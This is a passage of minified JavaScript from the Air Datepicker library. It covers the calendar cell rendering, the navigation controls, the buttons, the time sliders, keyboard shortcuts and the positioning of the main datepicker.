e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:this.dp.locale.firstDay,t="",n=this.dp.isWeekend,o=this.opts.onClickDayName,s=e,r=0;r<7;){var a,l=s%7;t+='<div class="'.concat(w("air-datepicker-body--day-name",(c(a={},i.cssClassWeekend,n(l)),c(a,"-clickable-",!!o),a)),"\" data-day-index='").concat(l,"'>").concat(this.dp.locale.daysMin[l],"</div>"),r++,s++}return t}},{key:"_getDaysCells",value:function(){for(var e=(t=this.dp).viewDate,t=t.locale.firstDay,i=f(e),n=(e=g(e)).year,o=(e=e.month,new Date(n,e,1)),s=(n=new Date(n,e,i),e=o.getDay()-t,n=6<(n=6-n.getDay()+t)?n-7:n,t=e=e<0?7+e:e,s=(o=g(o)).year,l=o.month,o=o.date,new Date(s,l,o-t)),r=i+e+n,a=s.getDate(),l=g(s),c=l.year,u=l.month,d=0;d<r;){var h=new Date(c,u,a+d);this._generateCell(h),d++}}},{key:"_generateCell",value:function(e){var t=this.type,i=this.dp,n=this.opts;t=new P({type:t,dp:i,opts:n,date:e,body:this});return this.cells.push(t),t}},{key:"_generateDayCells",value:function(){this._getDaysCells()}},{key:"_generateMonthCells",value:function(){for(var e=this.dp.parsedViewDate.year,t=0;t<12;)this.cells.push(this._generateCell(new Date(e,t))),t++}},{key:"_generateYearCells",value:function(){for(var e=b(this.dp.viewDate),t=e[0]-1,i=e[1]+1,n=t;n<=i;)this.cells.push(this._generateCell(new Date(n,0))),n++}},{key:"renderDayNames",value:function(){this.$names.innerHTML=this._getDayNamesHtml()}},{key:"_generateCells",value:function(){switch(this.type){case i.days:this._generateDayCells();break;case i.months:this._generateMonthCells();break;case i.years:this._generateYearCells()}}},{key:"show",value:function(){this.isVisible=!0,this.$el.classList.remove("-hidden-")}},{key:"hide",value:function(){this.isVisible=!1,this.$el.classList.add("-hidden-")}},{key:"destroyCells",value:function(){this.cells.forEach((function(e){return e.destroy()})),this.cells=[],this.$cells.innerHTML=""}},{key:"destroy",value:function(){this.destroyCells(),this.dp.off(i.eventChangeViewDate,this.onChangeViewDate),this.dp.off(i.eventChangeCurrentView,this.onChangeCurrentView)}}]),e}();function F(e,t,i){var n;n=function(e){if("object"!=m(e)||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0===t)return String(e);if("object"!=m(t=t.call(e,"string")))return t;throw new TypeError("@@toPrimitive must return a primitive value.")}(t),(t="symbol"==m(n)?n:String(n))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i}var H=function(){function e(t){var i=this,n=(r(this,e),t.dp);t=t.opts;F(this,"onClickNav",(function(e){(e=x(e.target,".air-datepicker-nav--action"))&&(e=e.dataset.action,i.dp[e]())})),F(this,"onChangeViewDate",(function(){i.render(),i._resetNavStatus(),i.handleNavStatus()})),F(this,"onChangeCurrentView",(function(){i.render(),i._resetNavStatus(),i.handleNavStatus()})),F(this,"onClickNavTitle",(function(){i.dp.isFinalView||i.dp.up()})),F(this,"update",(function(){var e=(t=i.opts).prevHtml,t=t.nextHtml;i.$prev.innerHTML=e,i.$next.innerHTML=t,i._resetNavStatus(),i.render(),i.handleNavStatus()})),F(this,"renderDelay",(function(){setTimeout(i.render)})),F(this,"render",(function(){i.$title.innerHTML=i._getTitle();var e,t=i.$title,n={"-disabled-":i.dp.isFinalView};for(e in n)n[e]?t.classList.add(e):t.classList.remove(e)})),this.dp=n,this.opts=t,this.init()}return l(e,[{key:"init",value:function(){this._createElement(),this._buildBaseHtml(),this._defineDOM(),this.render(),this.handleNavStatus(),this._bindEvents(),this._bindDatepickerEvents()}},{key:"_defineDOM",value:function(){this.$title=a(".air-datepicker-nav--title",this.$el),this.$prev=a('[data-action="prev"]',this.$el),this.$next=a('[data-action="next"]',this.$el)}},{key:"_bindEvents",value:function(){this.$el.addEventListener("click",this.onClickNav),this.$title.addEventListener("click",this.onClickNavTitle)}},{key:"_bindDatepickerEvents",value:function(){this.dp.on(i.eventChangeViewDate,this.onChangeViewDate),this.dp.on(i.eventChangeCurrentView,this.onChangeCurrentView),this.isNavIsFunction&&(this.dp.on(i.eventChangeSelectedDate,this.renderDelay),this.dp.opts.timepicker)&&this.dp.on(i.eventChangeTime,this.render)}},{key:"destroy",value:function(){this.dp.off(i.eventChangeViewDate,this.onChangeViewDate),this.dp.off(i.eventChangeCurrentView,this.onChangeCurrentView),this.isNavIsFunction&&(this.dp.off(i.eventChangeSelectedDate,this.renderDelay),this.dp.opts.timepicker)&&this.dp.off(i.eventChangeTime,this.render)}},{key:"_createElement",value:function(){this.$el=u({tagName:"nav",className:"air-datepicker-nav"})}},{key:"_getTitle",value:function(){var e=this.dp,t=this.opts.navTitles[e.currentView];return"function"==typeof t?t(e):e.formatDate(e.viewDate,t)}},{key:"handleNavStatus",value:function(){var e=this.opts.disableNavWhenOutOfRange,t=(o=this.dp).minDate,n=o.maxDate;if((t||n)&&e){var o,s=(o=this.dp.parsedViewDate).year,r=o.month,a=!!t&&g(t),l=!!n&&g(n);switch(this.dp.currentView){case i.days:t&&a.month>=r&&a.year>=s&&this._disableNav("prev"),n&&l.month<=r&&l.year<=s&&this._disableNav("next");break;case i.months:t&&a.year>=s&&this._disableNav("prev"),n&&l.year<=s&&this._disableNav("next");break;case i.years:var c=b(this.dp.viewDate);t&&a.year>=c[0]&&this._disableNav("prev"),n&&l.year<=c[1]&&this._disableNav("next")}}}},{key:"_disableNav",value:function(e){a('[data-action="'+e+'"]',this.$el).classList.add("-disabled-")}},{key:"_resetNavStatus",value:function(){!function(e){for(var t=arguments.length,i=new Array(1<t?t-1:0),n=1;n<t;n++)i[n-1]=arguments[n];e.length?e.forEach((function(e){(e=e.classList).remove.apply(e,i)})):(e=e.classList).remove.apply(e,i)}(this.$el.querySelectorAll(".air-datepicker-nav--action"),"-disabled-")}},{key:"_buildBaseHtml",value:function(){var e=(t=this.opts).prevHtml,t=t.nextHtml;this.$el.innerHTML='<div class="air-datepicker-nav--action" data-action="prev">'.concat(e,'</div><div class="air-datepicker-nav--title"></div><div class="air-datepicker-nav--action" data-action="next">').concat(t,"</div>")}},{key:"isNavIsFunction",get:function(){var e=this.opts.navTitles;return Object.keys(e).find((function(t){return"function"==typeof e[t]}))}}]),e}(),$={today:{content:function(e){return e.locale.today},onClick:function(e){return e.setViewDate(new Date)}},clear:{content:function(e){return e.locale.clear},onClick:function(e){return e.clear()}}},B=function(){function e(t){r(this,e);var i=t.dp;t=t.opts;this.dp=i,this.opts=t,this.init()}return l(e,[{key:"init",value:function(){this.createElement(),this.render()}},{key:"createElement",value:function(){this.$el=u({className:"air-datepicker-buttons"})}},{key:"destroy",value:function(){this.$el.parentNode.removeChild(this.$el)}},{key:"clearHtml",value:function(){return this.$el.innerHTML="",this}},{key:"generateButtons",value:function(){var e=this,t=this.opts.buttons;(t=Array.isArray(t)?t:[t]).forEach((function(t){var i=t;t=e.createButton(i="string"==typeof t&&$[t]?$[t]:i);i.onClick&&e.attachEventToButton(t,i.onClick),e.$el.appendChild(t)}))}},{key:"attachEventToButton",value:function(e,t){var i=this;e.addEventListener("click",(function(){t(i.dp)}))}},{key:"createButton",value:function(e){var t=e.content,i=e.className,n=e.tagName;e=void 0===(e=e.attrs)?{}:e;return u({tagName:void 0===n?"button":n,innerHtml:"<span tabindex='-1'>".concat("function"==typeof t?t(this.dp):t,"</span>"),className:w("air-datepicker-button",i),attrs:e})}},{key:"render",value:function(){this.generateButtons()}}]),e}();function V(e,t,i){var n;n=function(e){if("object"!=m(e)||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0===t)return String(e);if("object"!=m(t=t.call(e,"string")))return t;throw new TypeError("@@toPrimitive must return a primitive value.")}(t),(t="symbol"==m(n)?n:String(n))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i}var R=function(){function e(){var t=this,n=(o=(r(this,e),0<arguments.length&&void 0!==arguments[0]?arguments[0]:{})).opts,o=o.dp;(n=(V(this,"toggleTimepickerIsActive",(function(e){t.dp.timepickerIsActive=e})),V(this,"onChangeSelectedDate",(function(e){var i=e.date;e=void 0!==(e=e.updateTime)&&e;i&&(t.setMinMaxTime(i),t.setCurrentTime(!!e&&i),t.addTimeToDate(i))})),V(this,"onChangeLastSelectedDate",(function(e){e&&(t.setTime(e),t.render())})),V(this,"onChangeInputRange",(function(e){e=e.target,t[e.getAttribute("name")]=e.value,t.updateText(),t.dp.trigger(i.eventChangeTime,{hours:t.hours,minutes:t.minutes})})),V(this,"onMouseEnterLeave",(function(e){e=e.target.getAttribute("name");var i=t.$minutesText;(i="hours"===e?t.$hoursText:i).classList.toggle("-focus-")})),V(this,"onFocus",(function(){t.toggleTimepickerIsActive(!0)})),V(this,"onBlur",(function(){t.toggleTimepickerIsActive(!1)})),this.opts=n,this.dp=o,this.dp.locale.timeFormat))&&(n.match(I("h"))||n.match(I("hh")))&&(this.ampm=!0),this.init()}return l(e,[{key:"init",value:function(){this.setTime(this.dp.lastSelectedDate||this.dp.viewDate),this.createElement(),this.buildHtml(),this.defineDOM(),this.render(),this.bindDatepickerEvents(),this.bindDOMEvents()}},{key:"bindDatepickerEvents",value:function(){this.dp.on(i.eventChangeSelectedDate,this.onChangeSelectedDate),this.dp.on(i.eventChangeLastSelectedDate,this.onChangeLastSelectedDate)}},{key:"bindDOMEvents",value:function(){var e="input";navigator.userAgent.match(/trident/gi)&&(e="change"),T(this.$ranges,e,this.onChangeInputRange),T(this.$ranges,"mouseenter",this.onMouseEnterLeave),T(this.$ranges,"mouseleave",this.onMouseEnterLeave),T(this.$ranges,"focus",this.onFocus),T(this.$ranges,"mousedown",this.onFocus),T(this.$ranges,"blur",this.onBlur)}},{key:"createElement",value:function(){this.$el=u({className:w("air-datepicker-time",{"-am-pm-":this.dp.ampm})})}},{key:"destroy",value:function(){this.dp.off(i.eventChangeSelectedDate,this.onChangeSelectedDate),this.dp.off(i.eventChangeLastSelectedDate,this.onChangeLastSelectedDate),this.$el.parentNode.removeChild(this.$el)}},{key:"buildHtml",value:function(){var e=this.ampm,t=this.hours,i=this.displayHours,n=this.minutes,o=this.minHours,s=this.minMinutes,r=this.maxHours,a=this.maxMinutes,l=this.dayPeriod,c=(u=this.opts).hoursStep,u=u.minutesStep;this.$el.innerHTML='<div class="air-datepicker-time--current">   <span class="air-datepicker-time--current-hours">'.concat(v(i),'</span>   <span class="air-datepicker-time--current-colon">:</span>   <span class="air-datepicker-time--current-minutes">').concat(v(n),"</span>   ")+(e?"<span class='air-datepicker-time--current-ampm'>".concat(l,"</span>"):"")+'</div><div class="air-datepicker-time--sliders">   <div class="air-datepicker-time--row">'+'      <input type="range" name="hours" value="'.concat(t,'" min="').concat(o,'" max="').concat(r,'" step="').concat(c,'"/>   </div>   <div class="air-datepicker-time--row">')+'      <input type="range" name="minutes" value="'.concat(n,'" min="').concat(s,'" max="').concat(a,'" step="').concat(u,'"/>   </div></div>')}},{key:"defineDOM",value:function(){function e(e){return a(e,t.$el)}var t=this;this.$ranges=this.$el.querySelectorAll('[type="range"]'),this.$hours=e('[name="hours"]'),this.$minutes=e('[name="minutes"]'),this.$hoursText=e(".air-datepicker-time--current-hours"),this.$minutesText=e(".air-datepicker-time--current-minutes"),this.$ampm=e(".air-datepicker-time--current-ampm")}},{key:"setTime",value:function(e){this.setMinMaxTime(e),this.setCurrentTime(e)}},{key:"addTimeToDate",value:function(e){e&&(e.setHours(this.hours),e.setMinutes(this.minutes))}},{key:"setMinMaxTime",value:function(e){var t,i;this.setMinMaxTimeFromOptions(),e&&(t=(i=this.dp).minDate,i=i.maxDate,t&&_(e,t)&&this.setMinTimeFromMinDate(t),i)&&_(e,i)&&this.setMaxTimeFromMaxDate(i)}},{key:"setCurrentTime",value:function(e){var t=(e=e?g(e):this).hours;e=e.minutes;this.hours=E(t,this.minHours,this.maxHours),this.minutes=E(e,this.minMinutes,this.maxMinutes)}},{key:"setMinMaxTimeFromOptions",value:function(){var e=(n=this.opts).minHours,t=n.minMinutes,i=n.maxHours,n=n.maxMinutes;this.minHours=E(e,0,23),this.minMinutes=E(t,0,59),this.maxHours=E(i,0,23),this.maxMinutes=E(n,0,59)}},{key:"setMinTimeFromMinDate",value:function(e){var t=this.dp.lastSelectedDate;this.minHours=e.getHours(),t&&t.getHours()>e.getHours()?this.minMinutes=this.opts.minMinutes:this.minMinutes=e.getMinutes()}},{key:"setMaxTimeFromMaxDate",value:function(e){var t=this.dp.lastSelectedDate;this.maxHours=e.getHours(),t&&t.getHours()<e.getHours()?this.maxMinutes=this.opts.maxMinutes:this.maxMinutes=e.getMinutes()}},{key:"updateSliders",value:function(){p(this.$hours,{min:this.minHours,max:this.maxHours}).value=this.hours,p(this.$minutes,{min:this.minMinutes,max:this.maxMinutes}).value=this.minutes}},{key:"updateText",value:function(){this.$hoursText.innerHTML=v(this.displayHours),this.$minutesText.innerHTML=v(this.minutes),this.ampm&&(this.$ampm.innerHTML=this.dayPeriod)}},{key:"hours",get:function(){return this._hours},set:function(e){var t=(i=y(this._hours=e)).hours,i=i.dayPeriod;this.displayHours=this.ampm?t:e,this.dayPeriod=i}},{key:"render",value:function(){this.updateSliders(),this.updateText()}}]),e}();function z(e,t,i){var n;n=function(e){if("object"!=m(e)||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0===t)return String(e);if("object"!=m(t=t.call(e,"string")))return t;throw new TypeError("@@toPrimitive must return a primitive value.")}(t),(t="symbol"==m(n)?n:String(n))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i}var q=function(){function e(t){var i=this,o=(r(this,e),t.dp);t=t.opts;z(this,"pressedKeys",new Set),z(this,"hotKeys",new Map([[[["Control","ArrowRight"],["Control","ArrowUp"]],function(e){return e.month++}],[[["Control","ArrowLeft"],["Control","ArrowDown"]],function(e){return e.month--}],[[["Shift","ArrowRight"],["Shift","ArrowUp"]],function(e){return e.year++}],[[["Shift","ArrowLeft"],["Shift","ArrowDown"]],function(e){return e.year--}],[[["Alt","ArrowRight"],["Alt","ArrowUp"]],function(e){return e.year+=10}],[[["Alt","ArrowLeft"],["Alt","ArrowDown"]],function(e){return e.year-=10}],[["Control","Shift","ArrowUp"],function(e,t){return t.up()}]])),z(this,"handleHotKey",(function(e){(e=i.hotKeys.get(e))(n=g(i.getInitialFocusDate()),i.dp),e=n.year;var t=n.month,n=n.date,o=((o=f(new Date(e,t)))<n&&(n=o),i.dp.getClampedDate(new Date(e,t,n)));i.dp.setFocusDate(o,{viewDateTransition:!0})})),z(this,"isHotKeyPressed",(function(){var e,t=!1,o=i.pressedKeys.size,s=function(e){return i.pressedKeys.has(e)},r=n(i.hotKeys);try{for(r.s();!(e=r.n()).done;){if("break"===function(){var i=d(e.value,1)[0];if(t)return"break";if(Array.isArray(i[0]))i.forEach((function(e){t||o!==e.length||(t=e.every(s)&&i)}));else{if(o!==i.length)return"continue";t=i.every(s)&&i}}())break}}catch(e){r.e(e)}finally{r.f()}return t})),z(this,"isArrow",(function(e){return 37<=e&&e<=40})),z(this,"onKeyDown",(function(e){var t=e.key,n=e.which,o=i.dp,s=i.dp.focusDate,r=i.opts,a=(i.registerKey(t),i.isHotKeyPressed());if(a)e.preventDefault(),i.handleHotKey(a);else if(i.isArrow(n))e.preventDefault(),i.focusNextCell(t);else{if("Enter"===t){if(o.currentView!==r.minView)return void o.down();if(s)return void((a=o._checkIfDateIsSelected(s))?o._handleAlreadySelectedDates(a,s):o.selectDate(s))}"Escape"===t&&i.dp.hide()}})),z(this,"onKeyUp",(function(e){i.removeKey(e.key)})),this.dp=o,this.opts=t,this.init()}return l(e,[{key:"init",value:function(){this.bindKeyboardEvents()}},{key:"bindKeyboardEvents",value:function(){var e=this.dp.$el;e.addEventListener("keydown",this.onKeyDown),e.addEventListener("keyup",this.onKeyUp)}},{key:"destroy",value:function(){var e=this.dp.$el;e.removeEventListener("keydown",this.onKeyDown),e.removeEventListener("keyup",this.onKeyUp),this.hotKeys=null,this.pressedKeys=null}},{key:"getInitialFocusDate",value:function(){var e,t=(e=this.dp).focusDate,n=e.currentView,o=e.selectedDates,s=(e=e.parsedViewDate).year,r=e.month,a=t||o[o.length-1];if(!a)switch(n){case i.days:a=new Date(s,r,(new Date).getDate());break;case i.months:a=new Date(s,r,1);break;case i.years:a=new Date(s,0,1)}return a}},{key:"focusNextCell",value:function(e){var t=this.getInitialFocusDate(),n=this.dp.currentView,o=i.days,s=i.months,r=i.years,a=(t=g(t)).year,l=t.month,c=t.date;switch(e){case"ArrowLeft":n===o&&--c,n===s&&--l,n===r&&--a;break;case"ArrowUp":n===o&&(c-=7),n===s&&(l-=3),n===r&&(a-=4);break;case"ArrowRight":n===o&&(c+=1),n===s&&(l+=1),n===r&&(a+=1);break;case"ArrowDown":n===o&&(c+=7),n===s&&(l+=3),n===r&&(a+=4)}t=this.dp.getClampedDate(new Date(a,l,c)),this.dp.setFocusDate(t,{viewDateTransition:!0})}},{key:"registerKey",value:function(e){this.pressedKeys.add(e)}},{key:"removeKey",value:function(e){this.pressedKeys.delete(e)}}]),e}(),W={on:function(e,t){this.__events||(this.__events={}),this.__events[e]?this.__events[e].push(t):this.__events[e]=[t]},off:function(e,t){this.__events&&this.__events[e]&&(this.__events[e]=this.__events[e].filter((function(e){return e!==t})))},removeAllEvents:function(){this.__events={}},trigger:function(e){for(var t=arguments.length,i=new Array(1<t?t-1:0),n=1;n<t;n++)i[n-1]=arguments[n];this.__events&&this.__events[e]&&this.__events[e].forEach((function(e){e.apply(void 0,i)}))}};function U(e,t,i){var n;n=function(e){if("object"!=m(e)||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0===t)return String(e);if("object"!=m(t=t.call(e,"string")))return t;throw new TypeError("@@toPrimitive must return a primitive value.")}(t),(t="symbol"==m(n)?n:String(n))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i}var K,Y="",G="",X=!1,Q=function(){function e(t,n){var s=this,l=(r(this,e),this);U(this,"viewIndexes",[i.days,i.months,i.years]),U(this,"next",(function(){var e=s.parsedViewDate,t=e.year,n=e.month;switch(s.currentView){case i.days:s.setViewDate(new Date(t,n+1,1));break;case i.months:s.setViewDate(new Date(t+1,n,1));break;case i.years:s.setViewDate(new Date(t+10,0,1))}})),U(this,"prev",(function(){var e=s.parsedViewDate,t=e.year,n=e.month;switch(s.currentView){case i.days:s.setViewDate(new Date(t,n-1,1));break;case i.months:s.setViewDate(new Date(t-1,n,1));break;case i.years:s.setViewDate(new Date(t-10,0,1))}})),U(this,"_finishHide",(function(){s.hideAnimation=!1,s._destroyComponents(),s.$container.removeChild(s.$datepicker)})),U(this,"setPosition",(function(e){if("function"==typeof(e=e||l.opts.position))l.customHide=e({$datepicker:l.$datepicker,$target:l.$el,$pointer:l.$pointer,isViewChange:1<arguments.length&&void 0!==arguments[1]&&arguments[1],done:l._finishHide});else{var t,i,n=l.opts.isMobile,o=l.$el.getBoundingClientRect(),s=l.$el.getBoundingClientRect(),r=l.$datepicker.offsetParent,a=l.$el.offsetParent,c=l.$datepicker.getBoundingClientRect(),u=(e=e.split(" "),window.scrollY),d=window.scrollX,h=l.opts.offset,p=e[0];e=e[1];if(n)l.$datepicker.style.cssText="left: 50%; top: 50%";else{switch(r===a&&r!==document.body&&(s={top:l.$el.offsetTop,left:l.$el.offsetLeft,width:o.width,height:l.$el.offsetHeight},d=u=0),r!==a&&r!==document.body&&(n=r.getBoundingClientRect(),s={top:o.top-n.top,left:o.left-n.left,width:o.width,height:o.height},d=u=0),p){case"top":t=s.top-c.height-h;break;case"right":i=s.left+s.width+h;break;case"bottom":t=s.top+s.height+h;break;case"left":i=s.left-c.width-h}switch(e){case"top":t=s.top;break;case"right":i=s.left+s.width-c.width;break;case"bottom":t=s.top+s.height-c.height;break;case"left":i=s.left;break;case"center":/left|right/.test(p)?t=s.top+s.height/2-c.height/2:i=s.left+s.width/2-c.width/2}l.$datepicker.style.cssText="left: ".concat(i+d,"px; top: ").concat(t+u,"px")}}})),U(this,"_setInputValue",(function(){var e=s.opts,t=s.$altField,i=s.locale.dateFormat,n=e.altFieldDateFormat;e.altField&&t&&(t.value=s._getInputValue(n)),s.$el.value=s._getInputValue(i)})),U(this,"_getInputValue",(function(e){var t,i=s.selectedDates,n=(o=s.opts).multipleDates,o=o.multipleDatesSeparator;return i.length?(n=(t="function"==typeof e)?e(n?i:i[0]):i.map((function(t){return s.formatDate(t,e)})),t?n:n.join(o)):""})),U(this,"_checkIfDateIsSelected",(function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:i.days,n=!1;return l.selectedDates.some((function(i){var o=_(e,i,t);return n=o&&i,o})),n})),U(this,"_scheduleCallAfterTransition",(function(e){s._cancelScheduledCall(),e&&e(!1),s._onTransitionEnd=function(){e&&e(!0)},s.$datepicker.addEventListener("transitionend",s._onTransitionEnd,{once:!0})})),U(this,"_cancelScheduledCall",(function(){s.$datepicker.removeEventListener("transitionend",s._onTransitionEnd)})),U(this,"setViewDate",(function(e){var t,n;(e=A(e))instanceof Date&&(_(e,s.viewDate)||(t=s.viewDate,s.viewDate=e,(n=s.opts.onChangeViewDate)&&n({month:(n=s.parsedViewDate).month,year:n.year,decade:s.curDecade}),s.trigger(i.eventChangeViewDate,e,t)))})),U(this,"setFocusDate",(function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};(!e||(e=A(e))instanceof Date)&&(l.focusDate=e,l.opts.range&&e&&l._handleRangeOnFocus(),l.trigger(i.eventChangeFocusDate,e,t))})),U(this,"setCurrentView",(function(e){var t;s.viewIndexes.includes(e)&&(s.currentView=e,s.elIsInput&&s.visible&&s.setPosition(void 0,!0),s.trigger(i.eventChangeCurrentView,e),s.views[e]||(t=s.views[e]=new j({dp:s,opts:s.opts,type:e}),s.shouldUpdateDOM&&s.$content.appendChild(t.$el)),s.opts.onChangeView)&&s.opts.onChangeView(e)})),U(this,"_updateLastSelectedDate",(function(e){s.lastSelectedDate=e,s.trigger(i.eventChangeLastSelectedDate,e)})),U(this,"destroy",(function(){var e=(t=s.opts).showEvent,t=t.isMobile,i=s.$datepicker.parentNode;i&&i.removeChild(s.$datepicker),s.$el.removeEventListener(e,s._onFocus),s.$el.removeEventListener("blur",s._onBlur),window.removeEventListener("resize",s._onResize),t&&s._removeMobileAttributes(),s.keyboardNav&&s.keyboardNav.destroy(),s.views=null,s.nav=null,s.$datepicker=null,s.opts=null,s.$customContainer=null,s.viewDate=null,s.focusDate=null,s.selectedDates=null,s.rangeDateFrom=null,s.rangeDateTo=null})),U(this,"update",(function(e){var t=D({},s.opts),n=(l=(D(s.opts,e),s.opts)).timepicker,o=l.buttons,r=l.range,a=l.selectedDates,l=l.isMobile,c=s.visible||s.treatAsInline;s._createMinMaxDates(),s._limitViewDateByMaxMinDates(),s._handleLocale(),!t.selectedDates&&a&&s.selectDate(a),e.view&&s.setCurrentView(e.view),s._setInputValue(),t.range&&!r?(s.rangeDateTo=!1,s.rangeDateFrom=!1):!t.range&&r&&s.selectedDates.length&&(s.rangeDateFrom=s.selectedDates[0],s.rangeDateTo=s.selectedDates[1]),t.timepicker&&!n?(c&&s.timepicker.destroy(),s.timepicker=!1,s.$timepicker.parentNode.removeChild(s.$timepicker)):!t.timepicker&&n&&s._addTimepicker(),!t.buttons&&o?s._addButtons():t.buttons&&!o?(s.buttons.destroy(),s.$buttons.parentNode.removeChild(s.$buttons)):c&&t.buttons&&o&&s.buttons.clearHtml().render(),!t.isMobile&&l?(s.treatAsInline||G||s._createMobileOverlay(),s._addMobileAttributes(),s.visible&&s._showMobileOverlay()):t.isMobile&&!l&&(s._removeMobileAttributes(),s.visible)&&(G.classList.remove("-active-"),"function"!=typeof s.opts.position)&&s.setPosition(),c&&(s.nav.update(),s.views[s.currentView].render(),s.currentView===i.days)&&s.views[s.currentView].renderDayNames()})),U(this,"isOtherMonth",(function(e){return g(e).month!==s.parsedViewDate.month})),U(this,"isOtherYear",(function(e){return g(e).year!==s.parsedViewDate.year})),U(this,"isOtherDecade",(function(e){e=g(e).year;var t=(i=d(b(s.viewDate),2))[0],i=i[1];return e<t||i<e})),U(this,"_onChangeSelectedDate",(function(e){var t=e.silent;setTimeout((function(){s._setInputValue(),s.opts.onSelect&&!t&&s._triggerOnSelect()}))})),U(this,"_onChangeFocusedDate",(function(e){var t,i=(1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}).viewDateTransition;e&&(t=!1,t=i?l.isOtherMonth(e)||l.isOtherYear(e)||l.isOtherDecade(e):t)&&l.setViewDate(e)})),U(this,"_onChangeTime",(function(e){var t=e.hours,i=(e=e.minutes,new Date),n=s.lastSelectedDate,o=s.opts.onSelect,r=n;(i=(i=s.getCell(r=n?r:i,s.currentViewSingular))&&i.adpCell)&&i.isDisabled||(r.setHours(t),r.setMinutes(e),n?(s._setInputValue(),o&&s._triggerOnSelect()):s.selectDate(r))})),U(this,"_onFocus",(function(e){s.visible||s.show()})),U(this,"_onBlur",(function(e){s.inFocus||!s.visible||s.opts.isMobile||s.hide()})),U(this,"_onMouseDown",(function(e){s.inFocus=!0})),U(this,"_onMouseUp",(function(e){s.inFocus=!1,s.$el.focus()})),U(this,"_onResize",(function(){s.visible&&"function"!=typeof s.opts.position&&s.setPosition()})),U(this,"_onClickOverlay",(function(){s.visible&&s.hide()})),U(this,"isWeekend",(function(e){return s.opts.weekends.includes(e)})),U(this,"getClampedDate",(function(e){var t=s.minDate,i=s.maxDate,n=e;return i&&k(e,i)?n=i:t&&C(e,t)&&(n=t),n})),this.$el=a(t),this.$el&&(this.$datepicker=u({className:"air-datepicker"}),this.opts=D({},o,n),this.$customContainer=!!this.opts.container&&a(this.opts.container),this.$altField=a(this.opts.altField||!1),n=(t=this.opts).view,t.startDate||(this.opts.startDate=new Date),"INPUT"===this.$el.nodeName&&(this.elIsInput=!0),this.inited=!1,this.visible=!1,this.viewDate=A(this.opts.startDate),this.focusDate=!1,this.initialReadonly=this.$el.getAttribute("readonly"),this.customHide=!1,this.currentView=n,this.selectedDates=[],this.views={},this.keys=[],this.rangeDateFrom="",this.rangeDateTo="",this.timepickerIsActive=!1,this.treatAsInline=this.opts.inline||!this.elIsInput,this.init())}return l(e,[{key:"init",value:function(){var t=this.opts,i=this.treatAsInline,n=(l=this.opts).inline,o=l.isMobile,s=l.selectedDates,r=l.keyboardNav,l=l.onlyTimepicker,c=a("body");X&&(!Y||c.contains(Y))||n||!this.elIsInput||this.$customContainer||e.buildGlobalContainer(e.defaultGlobalContainerId),!o||G||i||this._createMobileOverlay(),this._handleLocale(),this._bindSubEvents(),this._createMinMaxDates(),this._limitViewDateByMaxMinDates(),this.elIsInput&&(n||this._bindEvents(),r)&&!l&&(this.keyboardNav=new q({dp:this,opts:t})),s&&this.selectDate(s,{silent:!0}),this.opts.visible&&!i&&this.show(),o&&!i&&this.$el.setAttribute("readonly",!0),i&&this._createComponents()}},{key:"_createMobileOverlay",value:function(){G=u({className:"air-datepicker-overlay"}),Y.appendChild(G)}},{key:"_createComponents",value:function(){var e=this.opts,t=this.treatAsInline,i=(l=this.opts).inline,n=l.buttons,o=l.timepicker,s=l.position,r=l.classes,a=l.onlyTimepicker,l=l.isMobile;this._buildBaseHtml(),this.elIsInput&&!i&&this._setPositionClasses(s),!i&&this.elIsInput||this.$datepicker.classList.add("-inline-"),r&&(s=this.$datepicker.classList).add.apply(s,h(r.split(" "))),a&&this.$datepicker.classList.add("-only-timepicker-"),l&&!t&&this._addMobileAttributes(),this.views[this.currentView]=new j({dp:this,type:this.currentView,opts:e}),this.nav=new H({dp:this,opts:e}),o&&this._addTimepicker(),n&&this._addButtons(),this.$content.appendChild(this.views[this.currentView].$el),this.$nav.appendChild(this.nav.$el)}},{key:"_destroyComponents",value:function(){for(var e in this.views)this.views[e].destroy();this.views={},this.nav.destroy(),this.timepicker&&this.timepicker.destroy()}},{key:"_addMobileAttributes",value:function(){G.addEventListener("click",this._onClickOverlay),this.$datepicker.classList.add("-is-mobile-"),this.$el.setAttribute("readonly",!0)}},{key:"_removeMobileAttributes",value:function(){G.removeEventListener("click",this._onClickOverlay),this.$datepicker.classList.remove("-is-mobile-"),this.initialReadonly||""===this.initialReadonly||this.$el.removeAttribute("readonly")}},{key:"_createMinMaxDates",value:function(){var e=(t=this.opts).minDate,t=t.maxDate;this.minDate=!!e&&A(e),this.maxDate=!!t&&A(t)}},{key:"_addTimepicker",value:function(){this.$timepicker=u({className:"air-datepicker--time"}),this.$datepicker.appendChild(this.$timepicker),this.timepicker=new R({dp:this,opts:this.opts}),this.$timepicker.appendChild(this.timepicker.$el)}},{key:"_addButtons",value:function(){this.$buttons=u({className:"air-datepicker--buttons"}),this.$datepicker.appendChild(this.$buttons),this.buttons=new B({dp:this,opts:this.opts}),this.$buttons.appendChild(this.buttons.$el)}},{key:"_bindSubEvents",value:function(){this.on(i.eventChangeSelectedDate,this._onChangeSelectedDate),this.on(i.eventChangeFocusDate,this._onChangeFocusedDate),this.on(i.eventChangeTime,this._onChangeTime)}},{key:"_buildBaseHtml",value:function(){var e,t=this.opts.inline;this.elIsInput?t?(t=this.$datepicker,(e=this.$el).parentNode.insertBefore(t,e.nextSibling)):this.$container.appendChild(this.$datepicker):this.$el.appendChild(this.$datepicker),this.$datepicker.innerHTML='<i class="air-datepicker--pointer"></i><div class="air-datepicker--navigation"></div><div class="air-datepicker--content"></div>',this.$content=a(".air-datepicker--content",this.$datepicker),this.$pointer=a(".air-datepicker--pointer",this.$datepicker),this.$nav=a(".air-datepicker--navigation",this.$datepicker)}},{key:"_handleLocale",value:function(){var 